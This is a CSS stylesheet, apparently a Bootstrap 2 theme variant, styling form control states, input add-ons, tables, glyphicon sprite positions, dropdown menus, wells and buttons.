.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus { border-color: #e6e6e6; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff }
.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on { color: #fff; background-color: #e96656; border-color: #fff }
.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline { color: #fff }
.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea { color: #fff }
.control-group.success input, .control-group.success select, .control-group.success textarea { border-color: #fff; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075) }
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus { border-color: #e6e6e6; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff }
.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on { color: #fff; background-color: #47a447; border-color: #fff }
.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline { color: #fff }
.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea { color: #fff }
.control-group.info input, .control-group.info select, .control-group.info textarea { border-color: #fff; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075) }
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus { border-color: #e6e6e6; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff }
.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on { color: #fff; background-color: #5bc0de; border-color: #fff }
input:focus:invalid, textarea:focus:invalid, select:focus:invalid { color: #b94a48; border-color: #ee5f5b }
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus { border-color: #e9322d; -webkit-box-shadow: 0 0 6px #f8b9b7; -moz-box-shadow: 0 0 6px #f8b9b7; box-shadow: 0 0 6px #f8b9b7 }
.form-actions { padding: 19px 20px 20px; margin-top: 20px; margin-bottom: 20px; background-color: #f5f5f5; border-top: 1px solid #e5e5e5; *zoom: 1 }
.form-actions:before, .form-actions:after { display: table; line-height: 0; content: "" }
.form-actions:after { clear: both }
.help-block, .help-inline { color: #7b7b7b }
.help-block { display: block; margin-bottom: 10px }
.help-inline { display: inline-block; *display: inline; padding-left: 5px; vertical-align: middle; *zoom: 1 }
.input-append, .input-prepend { display: inline-block; margin-bottom: 10px; font-size: 0; white-space: nowrap; vertical-align: middle }
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover { font-size: 14px }
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input { position: relative; margin-bottom: 0; *margin-left: 0; vertical-align: top; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus { z-index: 2 }
.input-append .add-on, .input-prepend .add-on { display: inline-block; width: auto; height: 20px; min-width: 16px; padding: 4px 5px; font-size: 14px; font-weight: normal; line-height: 20px; text-align: center; text-shadow: 0 1px 0 #fff; background-color: #eee; border: 1px solid #ccc }
.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle { vertical-align: top; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-append .active, .input-prepend .active { background-color: #96ed7a; border-color: #3fb618 }
.input-prepend .add-on, .input-prepend .btn { margin-right: -1px }
.input-prepend .add-on:first-child, .input-prepend .btn:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-append input, .input-append select, .input-append .uneditable-input { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-append input+.btn-group .btn:last-child, .input-append select+.btn-group .btn:last-child, .input-append .uneditable-input+.btn-group .btn:last-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-append .add-on, .input-append .btn, .input-append .btn-group { margin-left: -1px }
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child>.dropdown-toggle { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-prepend.input-append input+.btn-group .btn, .input-prepend.input-append select+.btn-group .btn, .input-prepend.input-append .uneditable-input+.btn-group .btn { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child { margin-right: -1px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child { margin-left: -1px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.input-prepend.input-append .btn-group:first-child { margin-left: 0 }
input.search-query { padding-right: 14px; padding-right: 4px \9; padding-left: 14px; padding-left: 4px \9; margin-bottom: 0; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px }
.form-search .input-append .search-query, .form-search .input-prepend .search-query { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.form-search .input-append .search-query { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px }
.form-search .input-append .btn { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0 }
.form-search .input-prepend .search-query { -webkit-border-radius: 0 14px 14px 0; -moz-border-radius: 0 14px 14px 0; border-radius: 0 14px 14px 0 }
.form-search .input-prepend .btn { -webkit-border-radius: 14px 0 0 14px; -moz-border-radius: 14px 0 0 14px; border-radius: 14px 0 0 14px }
.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append { display: inline-block; *display: inline; margin-bottom: 0; vertical-align: middle; *zoom: 1 }
.form-search .hide, .form-inline .hide, .form-horizontal .hide { display: none }
.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group { display: inline-block }
.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend { margin-bottom: 0 }
.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox { padding-left: 0; margin-bottom: 0; vertical-align: middle }
.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { float: left; margin-right: 3px; margin-left: 0 }
.control-group { margin-bottom: 10px }
legend+.control-group { margin-top: 20px; -webkit-margin-top-collapse: separate }
.form-horizontal .control-group { margin-bottom: 20px; *zoom: 1 }
.form-horizontal .control-group:before, .form-horizontal .control-group:after { display: table; line-height: 0; content: "" }
.form-horizontal .control-group:after { clear: both }
.form-horizontal .control-label { float: left; width: 160px; padding-top: 5px; text-align: right }
.form-horizontal .controls { *display: inline-block; *padding-left: 20px; margin-left: 180px; *margin-left: 0 }
.form-horizontal .controls:first-child { *padding-left: 180px }
.form-horizontal .help-block { margin-bottom: 0 }
.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block { margin-top: 10px }
.form-horizontal .form-actions { padding-left: 180px }
table { max-width: 100%; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
.table { width: 100%; margin-bottom: 20px }
.table th, .table td { padding: 8px; line-height: 20px; text-align: left; vertical-align: top; border-top: 1px solid #ddd }
.table th { font-weight: bold }
.table thead th { vertical-align: bottom }
.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td { border-top: 0 }
.table tbody+tbody { border-top: 2px solid #ddd }
.table .table { background-color: #f0f0f0 }
.table-condensed th, .table-condensed td { padding: 4px 5px }
.table-bordered { border: 1px solid #ddd; border-collapse: separate; *border-collapse: collapse; border-left: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.table-bordered th, .table-bordered td { border-left: 1px solid #ddd }
.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td { border-top: 0 }
.table-bordered thead:first-child tr:first-child>th:first-child, .table-bordered tbody:first-child tr:first-child>td:first-child, .table-bordered tbody:first-child tr:first-child>th:first-child { -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-topleft: 0 }
.table-bordered thead:first-child tr:first-child>th:last-child, .table-bordered tbody:first-child tr:first-child>td:last-child, .table-bordered tbody:first-child tr:first-child>th:last-child { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -moz-border-radius-topright: 0 }
.table-bordered thead:last-child tr:last-child>th:first-child, .table-bordered tbody:last-child tr:last-child>td:first-child, .table-bordered tbody:last-child tr:last-child>th:first-child, .table-bordered tfoot:last-child tr:last-child>td:first-child, .table-bordered tfoot:last-child tr:last-child>th:first-child { -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0 }
.table-bordered thead:last-child tr:last-child>th:last-child, .table-bordered tbody:last-child tr:last-child>td:last-child, .table-bordered tbody:last-child tr:last-child>th:last-child, .table-bordered tfoot:last-child tr:last-child>td:last-child, .table-bordered tfoot:last-child tr:last-child>th:last-child { -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0 }
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child { -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0 }
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child { -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0 }
.table-bordered caption+thead tr:first-child th:first-child, .table-bordered caption+tbody tr:first-child td:first-child, .table-bordered colgroup+thead tr:first-child th:first-child, .table-bordered colgroup+tbody tr:first-child td:first-child { -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-topleft: 0 }
.table-bordered caption+thead tr:first-child th:last-child, .table-bordered caption+tbody tr:first-child td:last-child, .table-bordered colgroup+thead tr:first-child th:last-child, .table-bordered colgroup+tbody tr:first-child td:last-child { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -moz-border-radius-topright: 0 }
.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th { background-color: #f9f9f9 }
.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th { background-color: #e8f8fd }
table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] { display: table-cell; float: none; margin-left: 0 }
.table td.span1, .table th.span1 { float: none; width: 44px; margin-left: 0 }
.table td.span2, .table th.span2 { float: none; width: 124px; margin-left: 0 }
.table td.span3, .table th.span3 { float: none; width: 204px; margin-left: 0 }
.table td.span4, .table th.span4 { float: none; width: 284px; margin-left: 0 }
.table td.span5, .table th.span5 { float: none; width: 364px; margin-left: 0 }
.table td.span6, .table th.span6 { float: none; width: 444px; margin-left: 0 }
.table td.span7, .table th.span7 { float: none; width: 524px; margin-left: 0 }
.table td.span8, .table th.span8 { float: none; width: 604px; margin-left: 0 }
.table td.span9, .table th.span9 { float: none; width: 684px; margin-left: 0 }
.table td.span10, .table th.span10 { float: none; width: 764px; margin-left: 0 }
.table td.span11, .table th.span11 { float: none; width: 844px; margin-left: 0 }
.table td.span12, .table th.span12 { float: none; width: 924px; margin-left: 0 }
.table tbody tr.success>td { background-color: #47a447 }
.table tbody tr.error>td { background-color: #e96656 }
.table tbody tr.warning>td { background-color: #e7ac44 }
.table tbody tr.info>td { background-color: #5bc0de }
.table-hover tbody tr.success:hover>td { background-color: #3f923f }
.table-hover tbody tr.error:hover>td { background-color: #e6523f }
.table-hover tbody tr.warning:hover>td { background-color: #e4a22d }
.table-hover tbody tr.info:hover>td { background-color: #46b8da }
[class^="icon-"], [class*=" icon-"] { display: inline-block; width: 14px; height: 14px; margin-top: 1px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; background-image: url("./img/glyphicons-halflings.png"); background-position: 14px 14px; background-repeat: no-repeat }
.icon-white, .nav-pills>.active>a>[class^="icon-"], .nav-pills>.active>a>[class*=" icon-"], .nav-list>.active>a>[class^="icon-"], .nav-list>.active>a>[class*=" icon-"], .navbar-inverse .nav>.active>a>[class^="icon-"], .navbar-inverse .nav>.active>a>[class*=" icon-"], .dropdown-menu>li>a:hover>[class^="icon-"], .dropdown-menu>li>a:focus>[class^="icon-"], .dropdown-menu>li>a:hover>[class*=" icon-"], .dropdown-menu>li>a:focus>[class*=" icon-"], .dropdown-menu>.active>a>[class^="icon-"], .dropdown-menu>.active>a>[class*=" icon-"], .dropdown-submenu:hover>a>[class^="icon-"], .dropdown-submenu:focus>a>[class^="icon-"], .dropdown-submenu:hover>a>[class*=" icon-"], .dropdown-submenu:focus>a>[class*=" icon-"] { background-image: url("./img/glyphicons-halflings-white.png") }
.icon-glass { background-position: 0 0 }
.icon-music { background-position: -24px 0 }
.icon-search { background-position: -48px 0 }
.icon-envelope { background-position: -72px 0 }
.icon-heart { background-position: -96px 0 }
.icon-star { background-position: -120px 0 }
.icon-star-empty { background-position: -144px 0 }
.icon-user { background-position: -168px 0 }
.icon-film { background-position: -192px 0 }
.icon-th-large { background-position: -216px 0 }
.icon-th { background-position: -240px 0 }
.icon-th-list { background-position: -264px 0 }
.icon-ok { background-position: -288px 0 }
.icon-remove { background-position: -312px 0 }
.icon-zoom-in { background-position: -336px 0 }
.icon-zoom-out { background-position: -360px 0 }
.icon-off { background-position: -384px 0 }
.icon-signal { background-position: -408px 0 }
.icon-cog { background-position: -432px 0 }
.icon-trash { background-position: -456px 0 }
.icon-home { background-position: 0 -24px }
.icon-file { background-position: -24px -24px }
.icon-time { background-position: -48px -24px }
.icon-road { background-position: -72px -24px }
.icon-download-alt { background-position: -96px -24px }
.icon-download { background-position: -120px -24px }
.icon-upload { background-position: -144px -24px }
.icon-inbox { background-position: -168px -24px }
.icon-play-circle { background-position: -192px -24px }
.icon-repeat { background-position: -216px -24px }
.icon-refresh { background-position: -240px -24px }
.icon-list-alt { background-position: -264px -24px }
.icon-lock { background-position: -287px -24px }
.icon-flag { background-position: -312px -24px }
.icon-headphones { background-position: -336px -24px }
.icon-volume-off { background-position: -360px -24px }
.icon-volume-down { background-position: -384px -24px }
.icon-volume-up { background-position: -408px -24px }
.icon-qrcode { background-position: -432px -24px }
.icon-barcode { background-position: -456px -24px }
.icon-tag { background-position: 0 -48px }
.icon-tags { background-position: -25px -48px }
.icon-book { background-position: -48px -48px }
.icon-bookmark { background-position: -72px -48px }
.icon-print { background-position: -96px -48px }
.icon-camera { background-position: -120px -48px }
.icon-font { background-position: -144px -48px }
.icon-bold { background-position: -167px -48px }
.icon-italic { background-position: -192px -48px }
.icon-text-height { background-position: -216px -48px }
.icon-text-width { background-position: -240px -48px }
.icon-align-left { background-position: -264px -48px }
.icon-align-center { background-position: -288px -48px }
.icon-align-right { background-position: -312px -48px }
.icon-align-justify { background-position: -336px -48px }
.icon-list { background-position: -360px -48px }
.icon-indent-left { background-position: -384px -48px }
.icon-indent-right { background-position: -408px -48px }
.icon-facetime-video { background-position: -432px -48px }
.icon-picture { background-position: -456px -48px }
.icon-pencil { background-position: 0 -72px }
.icon-map-marker { background-position: -24px -72px }
.icon-adjust { background-position: -48px -72px }
.icon-tint { background-position: -72px -72px }
.icon-edit { background-position: -96px -72px }
.icon-share { background-position: -120px -72px }
.icon-check { background-position: -144px -72px }
.icon-move { background-position: -168px -72px }
.icon-step-backward { background-position: -192px -72px }
.icon-fast-backward { background-position: -216px -72px }
.icon-backward { background-position: -240px -72px }
.icon-play { background-position: -264px -72px }
.icon-pause { background-position: -288px -72px }
.icon-stop { background-position: -312px -72px }
.icon-forward { background-position: -336px -72px }
.icon-fast-forward { background-position: -360px -72px }
.icon-step-forward { background-position: -384px -72px }
.icon-eject { background-position: -408px -72px }
.icon-chevron-left { background-position: -432px -72px }
.icon-chevron-right { background-position: -456px -72px }
.icon-plus-sign { background-position: 0 -96px }
.icon-minus-sign { background-position: -24px -96px }
.icon-remove-sign { background-position: -48px -96px }
.icon-ok-sign { background-position: -72px -96px }
.icon-question-sign { background-position: -96px -96px }
.icon-info-sign { background-position: -120px -96px }
.icon-screenshot { background-position: -144px -96px }
.icon-remove-circle { background-position: -168px -96px }
.icon-ok-circle { background-position: -192px -96px }
.icon-ban-circle { background-position: -216px -96px }
.icon-arrow-left { background-position: -240px -96px }
.icon-arrow-right { background-position: -264px -96px }
.icon-arrow-up { background-position: -289px -96px }
.icon-arrow-down { background-position: -312px -96px }
.icon-share-alt { background-position: -336px -96px }
.icon-resize-full { background-position: -360px -96px }
.icon-resize-small { background-position: -384px -96px }
.icon-plus { background-position: -408px -96px }
.icon-minus { background-position: -433px -96px }
.icon-asterisk { background-position: -456px -96px }
.icon-exclamation-sign { background-position: 0 -120px }
.icon-gift { background-position: -24px -120px }
.icon-leaf { background-position: -48px -120px }
.icon-fire { background-position: -72px -120px }
.icon-eye-open { background-position: -96px -120px }
.icon-eye-close { background-position: -120px -120px }
.icon-warning-sign { background-position: -144px -120px }
.icon-plane { background-position: -168px -120px }
.icon-calendar { background-position: -192px -120px }
.icon-random { width: 16px; background-position: -216px -120px }
.icon-comment { background-position: -240px -120px }
.icon-magnet { background-position: -264px -120px }
.icon-chevron-up { background-position: -288px -120px }
.icon-chevron-down { background-position: -313px -119px }
.icon-retweet { background-position: -336px -120px }
.icon-shopping-cart { background-position: -360px -120px }
.icon-folder-close { width: 16px; background-position: -384px -120px }
.icon-folder-open { width: 16px; background-position: -408px -120px }
.icon-resize-vertical { background-position: -432px -119px }
.icon-resize-horizontal { background-position: -456px -118px }
.icon-hdd { background-position: 0 -144px }
.icon-bullhorn { background-position: -24px -144px }
.icon-bell { background-position: -48px -144px }
.icon-certificate { background-position: -72px -144px }
.icon-thumbs-up { background-position: -96px -144px }
.icon-thumbs-down { background-position: -120px -144px }
.icon-hand-right { background-position: -144px -144px }
.icon-hand-left { background-position: -168px -144px }
.icon-hand-up { background-position: -192px -144px }
.icon-hand-down { background-position: -216px -144px }
.icon-circle-arrow-right { background-position: -240px -144px }
.icon-circle-arrow-left { background-position: -264px -144px }
.icon-circle-arrow-up { background-position: -288px -144px }
.icon-circle-arrow-down { background-position: -312px -144px }
.icon-globe { background-position: -336px -144px }
.icon-wrench { background-position: -360px -144px }
.icon-tasks { background-position: -384px -144px }
.icon-filter { background-position: -408px -144px }
.icon-briefcase { background-position: -432px -144px }
.icon-fullscreen { background-position: -456px -144px }
.dropup, .dropdown { position: relative }
.dropdown-toggle { *margin-bottom: -3px }
.dropdown-toggle:active, .open .dropdown-toggle { outline: 0 }
.caret { display: inline-block; width: 0; height: 0; vertical-align: top; border-top: 4px solid #111; border-right: 4px solid transparent; border-left: 4px solid transparent; content: "" }
.dropdown .caret { margin-top: 8px; margin-left: 2px }
.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); *border-right-width: 2px; *border-bottom-width: 2px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box }
.dropdown-menu.pull-right { right: 0; left: auto }
.dropdown-menu .divider { *width: 100%; height: 1px; margin: 9px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid #fff }
.dropdown-menu>li>a { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 20px; color: #999; white-space: nowrap }
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a { }
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus { color: #fff; text-decoration: none; background-color: #3d86c5; background-image: -moz-linear-gradient(top, #428bca, #357ebd); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#428bca), to(#357ebd)); background-image: -webkit-linear-gradient(top, #428bca, #357ebd); background-image: -o-linear-gradient(top, #428bca, #357ebd); background-image: linear-gradient(to bottom, #428bca, #357ebd); background-repeat: repeat-x; outline: 0; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff357ebd', GradientType=0) }
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus { color: #dfdfdf }
.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus { text-decoration: none; cursor: default; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.open { *z-index: 1000 }
.open>.dropdown-menu { display: block }
.dropdown-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 990 }
.pull-right>.dropdown-menu { right: 0; left: auto }
.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px solid #111; content: "" }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 1px }
.dropdown-submenu { position: relative }
.dropdown-submenu>.dropdown-menu { top: 0; left: 100%; margin-top: -6px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px }
.dropdown-submenu:hover>.dropdown-menu { display: block }
.dropup .dropdown-submenu>.dropdown-menu { top: auto; bottom: 0; margin-top: 0; margin-bottom: -2px; -webkit-border-radius: 5px 5px 5px 0; -moz-border-radius: 5px 5px 5px 0; border-radius: 5px 5px 5px 0 }
.dropdown-submenu>a:after { display: block; float: right; width: 0; height: 0; margin-top: 5px; margin-right: -10px; border-color: transparent; border-left-color: #ccc; border-style: solid; border-width: 5px 0 5px 5px; content: " " }
.dropdown-submenu:hover>a:after { border-left-color: #fff }
.dropdown-submenu.pull-left { float: none }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px }
.dropdown .dropdown-menu .nav-header { padding-right: 20px; padding-left: 20px }
.typeahead { z-index: 1051; margin-top: 2px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.well { min-height: 20px; padding: 19px; margin-bottom: 20px; background-color: #f0f0f0; border: 1px solid #dedede; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05) }
.well blockquote { border-color: #ddd; border-color: rgba(0, 0, 0, 0.15) }
.well-large { padding: 24px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.well-small { padding: 9px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.fade { opacity: 0; -webkit-transition: opacity .15s linear; -moz-transition: opacity .15s linear; -o-transition: opacity .15s linear; transition: opacity .15s linear }
.fade.in { opacity: 1 }
.collapse { position: relative; height: 0; overflow: hidden; -webkit-transition: height .35s ease; -moz-transition: height .35s ease; -o-transition: height .35s ease; transition: height .35s ease }
.collapse.in { height: auto }
.close { float: right; font-size: 20px; font-weight: bold; line-height: 20px; color: #111; text-shadow: 0 1px 0 #fff; opacity: .2; filter: alpha(opacity=20) }
.close:hover, .close:focus { color: #111; text-decoration: none; cursor: pointer; opacity: .4; filter: alpha(opacity=40) }
button.close { padding: 0; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none }
.btn { display: inline-block; *display: inline; padding: 4px 12px; margin-bottom: 0; *margin-left: .3em; font-size: 14px; line-height: 20px; color: #999; text-align: center; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); vertical-align: middle; cursor: pointer; background-color: #e1e1e1; *background-color: #cacaca; background-image: -moz-linear-gradient(top, #f0f0f0, #cacaca); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f0f0f0), to(#cacaca)); background-image: -webkit-linear-gradient(top, #f0f0f0, #cacaca); background-image: -o-linear-gradient(top, #f0f0f0, #cacaca); background-image: linear-gradient(to bottom, #f0f0f0, #cacaca); background-repeat: repeat-x; border: 1px solid #bbb; *border: 0; border-color: #cacaca #cacaca #a3a3a3; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); border-bottom-color: #a2a2a2; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0f0f0', endColorstr='#ffcacaca', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); *zoom: 1; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05) }
.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] { color: #999; background-color: #cacaca; *background-color: #bdbdbd }
.btn:active, .btn.active { background-color: #b0b0b0 \9 }
.btn:first-child { *margin-left: 0 }
.btn:hover, .btn:focus { color: #999; text-decoration: none; background-position: 0 -15px; -webkit-transition: background-position .1s linear; -moz-transition: background-position .1s linear; -o-transition: background-position .1s linear; transition: background-position .1s linear }
.btn:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
.btn.active, .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05) }
.btn.disabled, .btn[disabled] { cursor: default; background-image: none; opacity: .65; filter: alpha(opacity=65); -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.btn-large { padding: 22px 30px; font-size: 17.5px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-large [class^="icon-"], .btn-large [class*=" icon-"] { margin-top: 4px }
.btn-small { padding: 2px 10px; font-size: 11.9px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-small [class^="icon-"], .btn-small [class*=" icon-"] { margin-top: 0 }
.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] { margin-top: -1px }
.btn-mini { padding: 2px 6px; font-size: 10.5px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-block { display: block; width: 100%; padding-right: 0; padding-left: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.btn-block+.btn-block { margin-top: 5px }
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100% }
.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active { color: rgba(255, 255, 255, 0.75) }
